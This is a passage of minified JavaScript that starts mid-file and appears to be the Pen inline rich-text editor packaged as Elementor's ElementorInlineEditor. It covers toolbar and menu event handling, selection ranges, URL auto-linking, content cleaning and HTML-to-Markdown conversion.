pen-menu"),a._menu.innerHTML=c,a._urlInput=a._menu.querySelector(".pen-url-input"),a._externalUrlCheckbox=a._menu.querySelector(".pen-external-url-checkbox"),L(a._menu,!0),b.body.appendChild(a._menu))}function t(d){function f(a){d._range=d.getRange(),i(a)}var g=d._toolbar||d._menu,h=d.config.editor,i=P.delayExec(function(){g&&d.highlight().menu()}),j=function(){};if(d._menu){var k=function(){"flex"===d._menu.style.display&&d.menu()};u(d,a,"resize",k),u(d,a,"scroll",k);var l=!1;u(d,h,"mousedown",function(){l=!0}),u(d,h,"mouseleave",function(){l&&f(800),l=!1}),u(d,h,"mouseup",function(){l&&f(200),l=!1}),j=function(a){!d._menu||A(h,a.target)||A(d._menu,a.target)||(w(d,b,"click",j),i(100))}}else u(d,h,"click",function(){f(0)});u(d,h,"keyup",function(a){if(y(d),d.isEmpty())return void("advanced"===d.config.mode&&E(d));if(G(d)&&!H(d)&&"advanced"!==d.config.mode&&(h.innerHTML=h.innerHTML.replace(/\u200b/,""),F(d)),13!==a.which||a.shiftKey)return f(400);var c=B(d,!0);c&&c.nextSibling&&S.test(c.nodeName)&&c.nodeName===c.nextSibling.nodeName&&("BR"!==c.lastChild.nodeName&&c.appendChild(b.createElement("br")),P.forEach(c.nextSibling.childNodes,function(a){a&&c.appendChild(a)},!0),c.parentNode.removeChild(c.nextSibling),I(d,c.lastChild,d.getRange()))}),u(d,h,"keydown",function(a){if(h.classList.remove(d.config.placeholderClass),!(13!==a.which||a.shiftKey)){if(d.config.ignoreLineBreak)return void a.preventDefault();var e=B(d,!0);if(!e||!S.test(e.nodeName))return void("basic"===d.config.mode&&(a.preventDefault(),c("insertHTML","<br>")));if(e){var f=e.lastChild;if(f&&f.previousSibling&&!(f.previousSibling.textContent||f.textContent)){a.preventDefault();var g=b.createElement("p");g.innerHTML="<br>",e.removeChild(f),e.nextSibling?e.parentNode.insertBefore(g,e.nextSibling):e.parentNode.appendChild(g),I(d,g,d.getRange())}}}}),g&&u(d,g,"click",function(a){r(d,a.target)}),u(d,h,"focus",function(){d.isEmpty()&&"advanced"===d.config.mode&&E(d),u(d,b,"click",j)}),u(d,h,"blur",function(){y(d),d.checkContentChange()}),u(d,h,"paste",function(){setTimeout(function(){d.cleanContent()})})}function u(a,b,c,d){if(a._events.hasOwnProperty(c))a._events[c].push(d);else{a._eventTargets=a._eventTargets||[],a._eventsCache=a._eventsCache||[];var e=a._eventTargets.indexOf(b);0>e&&(e=a._eventTargets.push(b)-1),a._eventsCache[e]=a._eventsCache[e]||{},a._eventsCache[e][c]=a._eventsCache[e][c]||[],a._eventsCache[e][c].push(d),b.addEventListener(c,d,!1)}return a}function v(a,b){if(a._events.hasOwnProperty(b)){var c=Q.call(arguments,2);P.forEach(a._events[b],function(b){b.apply(a,c)})}}function w(a,b,c,d){var e=a._events[c];if(!e){var f=a._eventTargets.indexOf(b);0<=f&&(e=a._eventsCache[f][c])}if(!e)return a;var g=e.indexOf(d);return 0<=g&&e.splice(g,1),b.removeEventListener(c,d,!1),a}function x(a){return(P.forEach(this._events,function(a){a.length=0},!1),!a._eventsCache)?a:(P.forEach(a._eventsCache,function(b,c){var d=a._eventTargets[c];P.forEach(b,function(a,b){P.forEach(a,function(a){d.removeEventListener(b,a,!1)},!0)},!1)},!0),a._eventTargets=[],a._eventsCache=[],a)}function y(a){a.config.editor.classList[a.isEmpty()?"add":"remove"](a.config.placeholderClass)}function z(a){return(a||"").trim().replace(/\u200b/g,"")}function A(a,b){if(a===b)return!0;for(b=b.parentNode;b;){if(b===a)return!0;b=b.parentNode}return!1}function B(a,b){var c,d=a.config.editor;if(a._range=a._range||a.getRange(),c=a._range.commonAncestorContainer,c.hasChildNodes()&&a._range.startOffset+1===a._range.endOffset&&(c=c.childNodes[a._range.startOffset]),!c||c===d)return null;for(;c&&1!==c.nodeType&&c.parentNode!==d;)c=c.parentNode;for(;c&&b&&c.parentNode!==d;)c=c.parentNode;return A(d,c)?c:null}function C(a){return D(a).filter(function(a){return a.nodeName.match(T)})}function D(a){for(var b=[],c=B(a);c&&c!==a.config.editor;)c.nodeType===Node.ELEMENT_NODE&&b.push(c),c=c.parentNode;return b}function E(a){var c=a._range=a.getRange();a.config.editor.innerHTML="";var d=b.createElement("p");d.innerHTML="<br>",c.insertNode(d),I(a,d.childNodes[0],c)}function F(a){var c=a.getRange(),d=b.createTextNode("\u200B");c.selectNodeContents(a.config.editor),c.collapse(!1),c.insertNode(d),I(a,d,c)}function G(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setStart(b.endContainer,b.endOffset),""===c.toString()}function H(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setEnd(b.startContainer,b.startOffset),""===c.toString()}function I(a,b,c){c.setStartAfter(b),c.setEndBefore(b),c.collapse(!1),a.setRange(c)}function J(a){if(1===a.nodeType){if(V.notLink.test(a.tagName))return;P.forEach(a.childNodes,function(a){J(a)},!0)}else if(3===a.nodeType){var c=K(a.nodeValue||"");if(!c.links)return;var d=b.createDocumentFragment(),e=b.createElement("div");for(e.innerHTML=c.text;e.childNodes.length;)d.appendChild(e.childNodes[0]);a.parentNode.replaceChild(d,a)}}function K(a){var b=0;return a=a.replace(V.url,function(a){var c=a,d=a;return b++,a.length>V.maxLength&&(d=a.slice(0,V.maxLength)+"..."),V.prefix.test(c)||(c="http://"+c),"<a href=\""+c+"\">"+d+"</a>"}),{links:b,text:a}}function L(a,b){a.style.display=b?"none":"flex"}var M,N,O,P={},Q=Array.prototype.slice,R={block:/^(?:p|h[1-6]|blockquote|pre)$/,inline:/^(?:justify(center|full|left|right)|strikethrough|insert(un)?orderedlist|(in|out)dent)$/,biu:/^(bold|italic|underline)$/,source:/^(?:createlink|unlink)$/,insert:/^(?:inserthorizontalrule|insertimage|insert)$/,wrap:/^(?:code)$/},S=/^(?:blockquote|pre|div)$/i,T=/(?:[pubia]|strong|em|h[1-6]|blockquote|code|[uo]l|li)/i,U={whiteSpace:/(^\s+)|(\s+$)/g,mailTo:/^(?!mailto:|.+\/|.+#|.+\?)(.*@.*\..+)$/,http:/^(?!\w+?:\/\/|mailto:|\/|\.\/|\?|#)(.*)$/},V={url:/((https?|ftp):\/\/|www\.)[^\s<]{3,}/gi,prefix:/^(?:https?|ftp):\/\//i,notLink:/^(?:img|a|input|audio|video|source|code|pre|script|head|title|style)$/i,maxLength:100},W={bold:{styleKey:"font-weight",correctValue:"normal"},italic:{styleKey:"font-style",correctValue:"normal"},underline:{styleKey:"text-decoration",correctValue:"none"}};P.is=function(a,b){return Object.prototype.toString.call(a).slice(8,-1)===b},P.forEach=function(a,b,c){if(a)if(null==c&&(c=P.is(a,"Array")),c)for(var d=0,e=a.length;d<e;d++)b(a[d],d,a);else for(var f in a)a.hasOwnProperty(f)&&b(a[f],f,a)},P.copy=function(a,b){return P.forEach(b,function(b,c){a[c]=P.is(b,"Object")?P.copy({},b):P.is(b,"Array")?P.copy([],b):b}),a},P.log=function(a,b){(N||b)&&console.log("%cPEN DEBUGGER: %c"+a,"font-family:arial,sans-serif;color:#1abf89;line-height:2em;","font-family:cursor,monospace;color:#333;")},P.delayExec=function(a){var b=null;return function(c){clearTimeout(b),b=setTimeout(function(){a()},c||1)}},P.merge=function(a){var c={class:"pen",placeholderClass:"pen-placeholder",placeholderAttr:"data-pen-placeholder",debug:!1,toolbar:null,mode:"basic",ignoreLineBreak:!1,toolbarIconsPrefix:"fa fa-",toolbarIconsDictionary:{externalLink:"ceicon-editor-external-link"},stay:a.stay||!a.debug,stayMsg:"Are you going to leave here?",textarea:"<textarea name=\"content\"></textarea>",list:["blockquote","h2","h3","p","code","insertOrderedList","insertUnorderedList","inserthorizontalrule","indent","outdent","bold","italic","underline","createlink","insertimage"],titles:{},cleanAttrs:["id","class","style","name"],cleanTags:["script"],linksInNewWindow:!1};return 1===a.nodeType?c.editor=a:a.match&&a.match(/^#[\S]+$/)?c.editor=b.getElementById(a.slice(1)):c=P.copy(c,a),c},M=function(a){if(!a)throw new Error("Can't find config");N=a.debug;var b=P.merge(a),c=b.editor;if(!c||1!==c.nodeType)throw new Error("Can't find editor");c.classList.add.apply(c.classList,b.class.split(" ")),c.setAttribute("contenteditable","true"),this.config=b,b.placeholder&&c.setAttribute(this.config.placeholderAttr,b.placeholder),y(this),this.selection=O,this._events={change:[]},s(this),t(this),this._prevContent=this.getContent(),this.markdown&&this.markdown.init(this),this.config.stay&&this.stay(this.config),this.config.input&&this.addOnSubmitListener(this.config.input),"advanced"===this.config.mode?(this.getRange().selectNodeContents(c),this.setRange()):F(this)},M.prototype.on=function(a,b){return u(this,this.config.editor,a,b),this},M.prototype.addOnSubmitListener=function(a){var b=a.form,c=this;b.addEventListener("submit",function(){a.value=c.config.saveAsMarkdown?c.toMd(c.config.editor.innerHTML):c.config.editor.innerHTML})},M.prototype.isEmpty=function(a){return a=a||this.config.editor,!a.querySelector("img")&&!a.querySelector("blockquote")&&!a.querySelector("li")&&!z(a.textContent)},M.prototype.getContent=function(){return this.isEmpty()?"":z(this.config.editor.innerHTML)},M.prototype.setContent=function(a){return this.config.editor.innerHTML=a,this.cleanContent(),this},M.prototype.checkContentChange=function(){var a=this._prevContent,b=this.getContent();a===b||(this._prevContent=b,v(this,"change",b,a))},M.prototype.getRange=function(){var a=this.config.editor,c=O.rangeCount&&O.getRangeAt(0);return c||(c=b.createRange()),A(a,c.commonAncestorContainer)||(c.selectNodeContents(a),c.collapse(!1)),c},M.prototype.setRange=function(a){a=a||this._range,a||(a=this.getRange(),a.collapse(!1));try{O.removeAllRanges(),O.addRange(a)}catch(a){}return this},M.prototype.focus=function(a){return a||this.setRange(),this.config.editor.focus(),this},M.prototype.execCommand=function(a,b){if(a=a.toLowerCase(),this.setRange(),R.block.test(a))e(this,a);else if(R.inline.test(a))c(a,b);else if(R.biu.test(a)){var h=W[a];h.backupValue=this.config.editor.style[h.styleKey],this.config.editor.style[h.styleKey]=h.correctValue,c(a,b),this.config.editor.style[h.styleKey]=h.backupValue}else R.source.test(a)?g(this,a,b):R.insert.test(a)?d(this,a,b):R.wrap.test(a)?f(this,a,b):P.log("can not find command function for name: "+a+(b?", value: "+b:""),!0);"indent"===a&&this.checkContentChange()},M.prototype.cleanContent=function(a){var b=this.config.editor;return a||(a=this.config),P.forEach(a.cleanAttrs,function(a){P.forEach(b.querySelectorAll("["+a+"]"),function(b){b.removeAttribute(a)},!0)},!0),P.forEach(a.cleanTags,function(a){P.forEach(b.querySelectorAll(a),function(a){a.parentNode.removeChild(a)},!0)},!0),y(this),this.checkContentChange(),this},M.prototype.autoLink=function(){return J(this.config.editor),this.getContent()},M.prototype.highlight=function(){var a=this._toolbar||this._menu,b=B(this);if(P.forEach(a.querySelectorAll(".active"),function(a){a.classList.remove("active")},!0),!b)return this;var c,d=D(this),e=this._urlInput,f=this._externalUrlCheckbox;return e&&a===this._menu&&(e.value="",this._externalUrlCheckbox.checked=!1),c=function(b){if(b){var c=a.querySelector("[data-action="+b+"]");return c&&c.classList.add("active")}},P.forEach(d,function(a){var b=a.nodeName.toLowerCase(),d=a.style.textAlign,g=a.style.textDecoration;(d&&("justify"===d&&(d="full"),c("justify"+d[0].toUpperCase()+d.slice(1))),"underline"===g&&c("underline"),!!b.match(T))&&("a"===b?(e.value=a.getAttribute("href"),f.checked="_blank"===a.getAttribute("target"),b="createlink"):"img"===b?(e.value=a.getAttribute("src"),b="insertimage"):"i"===b||"em"===b?b="italic":"u"===b?b="underline":"b"===b||"strong"===b?b="bold":"strike"===b?b="strikethrough":"ul"===b?b="insertUnorderedList":"ol"===b?b="insertOrderedList":"li"===b?b="indent":void 0,c(b))},!0),this},M.prototype.menu=function(){return this._menu?O.isCollapsed?(this._menu.style.display="none",this._inputActive=!1,this):!this._toolbar||this._urlInput&&this._inputActive?void k(this):this:this},M.prototype.refreshMenuPosition=function(){var a=this._range.getBoundingClientRect(),b=a.top-10,c=a.left+a.width/2,d=this._menu,e={x:0,y:0},f=this._stylesheet;if(0===a.width&&0===a.height)return this;if(void 0===this._stylesheet){var g=document.createElement("style");document.head.appendChild(g),this._stylesheet=f=g.sheet}return d.style.display="flex",e.x=c-d.clientWidth/2,e.y=b-d.clientHeight,0<f.cssRules.length&&f.deleteRule(0),0>e.x?(e.x=0,f.insertRule(".pen-menu:after {left: "+c+"px;}",0)):f.insertRule(".pen-menu:after {left: 50%; }",0),0>e.y?(d.classList.add("pen-menu-below"),e.y=a.top+a.height+10):d.classList.remove("pen-menu-below"),d.style.top=e.y+"px",d.style.left=e.x+"px",this},M.prototype.stay=function(a){var b=this;window.onbeforeunload||(window.onbeforeunload=function(){if(!b._isDestroyed)return a.stayMsg})},M.prototype.destroy=function(){var a=this.config;x(this),a.editor.classList.remove.apply(a.editor.classList,a.class.split(" ").concat(a.placeholderClass)),a.editor.removeAttribute("contenteditable"),a.editor.removeAttribute(a.placeholderAttr);try{O.removeAllRanges(),this._menu&&this._menu.parentNode.removeChild(this._menu)}catch(a){}return this._isDestroyed=!0,this},M.prototype.rebuild=function(){return s(this),t(this),this},a.ElementorInlineEditor=function(a){if(!a)return P.log("can't find config",!0);var b=P.merge(a),c=b.editor.getAttribute("class");return c=c?c.replace(/\bpen\b/g,"")+" pen-textarea "+b.class:"pen pen-textarea",b.editor.setAttribute("class",c),b.editor.innerHTML=b.textarea,b.editor};var X={a:[/<a\b[^>]*href=["']([^"]+|[^']+)\b[^>]*>(.*?)<\/a>/ig,"[$2]($1)"],img:[/<img\b[^>]*src=["']([^\"+|[^']+)[^>]*>/ig,"![]($1)"],b:[/<b\b[^>]*>(.*?)<\/b>/ig,"**$1**"],i:[/<i\b[^>]*>(.*?)<\/i>/ig,"***$1***"],h:[/<h([1-6])\b[^>]*>(.*?)<\/h\1>/ig,function(d,a,b){return"\n"+"######".slice(0,a)+" "+b+"\n"}],li:[/<(li)\b[^>]*>(.*?)<\/\1>/ig,"* $2\n"],blockquote:[/<(blockquote)\b[^>]*>(.*?)<\/\1>/ig,"\n> $2\n"],pre:[/<pre\b[^>]*>(.*?)<\/pre>/ig,"\n```\n$1\n```\n"],code:[/<code\b[^>]*>(.*?)<\/code>/ig,"\n`\n$1\n`\n"],p:[/<p\b[^>]*>(.*?)<\/p>/ig,"\n$1\n"],hr:[/<hr\b[^>]*>/ig,"\n---\n"]};M.prototype.toMd=function(){var a=this.getContent().replace(/\n+/g,"").replace(/<([uo])l\b[^>]*>(.*?)<\/\1l>/ig,"$2");for(var b in X)X.hasOwnProperty(b)&&(a=a.replace.apply(a,X[b]));return a.replace(/\*{5}/g,"**")},b.getSelection&&(O=b.getSelection(),a.ElementorInlineEditor=M)})(window,document);